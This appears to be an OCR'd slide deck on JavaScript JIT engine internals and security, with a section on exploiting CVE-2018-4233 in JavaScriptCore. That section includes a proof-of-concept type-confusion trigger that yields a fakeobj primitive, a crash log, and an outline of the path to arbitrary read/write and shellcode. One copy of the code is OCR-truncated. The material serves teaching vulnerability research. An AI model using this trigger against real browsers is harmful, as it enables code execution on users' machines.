

DFG for Foo: StructureCheck a0, 0x12.. v0 = CreateThis  $v1 =$  LoadElem a $0, 0$ StoreProp v0, v1, 'x'

**Graph Building**

**Check Hoisting**



#### DFG for Foo: StructureCheck a0, 0x12.. **v0 = CreateThis v1 = LoadElem a0, 0**  StoreProp v0, v1, 'x'

#### function Foo(arg) { this.x =  $arg[0]$ ;

DFG for Foo: v0 = CreateThis StructureCheck a0, 0x12..  $v1 =$  LoadElem a $0, 0$ StoreProp v0, v1, 'x'

}

DFG for Foo: StructureCheck a0, 0x12.. v0 = CreateThis StructureCheck a0, 0x12..  $v1 =$  LoadElem a $0, 0$ StoreProp v0, v1, 'x'

**Graph Building**

**Check Hoisting**

**Redundancy Elimination**

**Expected Shape (called "Structure" in JSC)**

### CVE-2018-4233 - Exploitation

Abuse element kind for a type confusion between double and JSValue

- => Directly leads to **addrof** and **fakeobj** primitive
- $\Rightarrow$  Exploitation then analogue to exploit for [CVE-2016-4622](http://www.phrack.org/papers/attacking_javascript_engines.html):
	- Fake TypedArray -> Arbitrary Read/Write -> Shellcode execution



```
tion Hax(a, v) {
[0] = v;triager = false;arg = null;handler = {
 get(target, propname) { 
     if (trigger) arg[0] = {}; 
     return target[propname]; 
 }, 
HaxProxy = new Proxy(Hax, handle);
(var i = 0; i < 100000; i++) new HaxProxy([1.1, 2.2, 3.3], 13.37); 
trigger = true; 
= [1.1, 2.2, 3.3];
HaxProxy(arg, 3.54484805889626e-310);
it(arg[0]);
```
}

};

```
function Hax(a, v) { 
   a[0] = v;var trigger = false; 
var arg = null; 
var handler = { 
     get(target, propname) { 
         if (trigger) arg[0] = {}; 
         return target[propname]; 
    }, 
var HaxProxy = new Proxy(Hax, handler); 
for (var i = 0; i < 100000; i++) new HaxProxy([1.1, 2.2, 3.3], 13.37); 
trigger = true; 
arg = [1.1, 2.2, 3.3];
new HaxProxy(arg, 3.54484805889626e-310); 
print(arg[0]);
```
#### **\* thread #1, queue = 'com.apple.mainthread', stop reason = EXC\_BAD\_ACCESS (code=1, address=0x414141414146)**

#### This code yields the **fakeobj** primitive

To get **addrof** let Hax load an element from the array instead of storing one

<https://github.com/saelo/cve-2018-4233>

### Demo

## Everything Else

- Haven't covered everything of course...
- Lot's of other complex mechanisms required for a working JIT compiler
	- Deoptimization/Bailouts
	- On-Stack-Replacement
	- Register Allocator
	- Inline-Caches
	- $\bullet$ ...
- All have potential for bugs,

enjoy finding them :)  $\frac{2}{3}$  , a8 --allow-natives-syntax --trace-deopt deopt.js [deoptimizing (DEOPT eager): ...

for  $(var i = 0; i < 1000; i++)$ add(i, 42);

;;; deoptimize at <deopt.js:2:14>, **not a Smi**





function add(a, b) { return a + b; }

add({}, "foobar"); // Bailout! Need to recover // local variables and // continue execution in the // interpreter...

### Summary

- Type speculations + runtime guards to compensate for dynamic typing
- Complex mechanisms and optimizations, potential for bugs
- Bugs often powerful, convenient to exploit
- Performance vs. Security

### Some Further References

Concepts:

- <https://mathiasbynens.be/notes/shapes-ics>
- <https://ponyfoo.com/articles/an-introduction-to-speculative-optimization-in-v8>
- <https://www.mgaudet.ca/technical/2018/6/5/an-inline-cache-isnt-just-a-cache>
- <http://mrale.ph/blog/2015/01/11/whats-up-with-monomorphism.html>
- <https://slidr.io/bmeurer/javascript-engines-a-tale-of-types-classes-and-maps>

WebKit/JavaScriptCore:

- <http://www.filpizlo.com/slides/pizlo-icooolps2018-inline-caches-slides.pdf>
- <https://webkit.org/blog/5852/introducing-the-b3-jit-compiler/>
- <https://webkit.org/blog/3362/introducing-the-webkit-ftl-jit/>

Chrome/v8:

• <https://github.com/v8/v8/wiki/TurboFan>

Firefox/Spidermonkey:

- <https://wiki.mozilla.org/IonMonkey>
- <https://jandemooij.nl/blog/2017/01/25/cacheir/>
- <https://blog.mozilla.org/javascript/2013/04/05/the-baseline-compiler-has-landed/>
- <https://blog.mozilla.org/javascript/2012/09/12/ionmonkey-in-firefox-18/>

120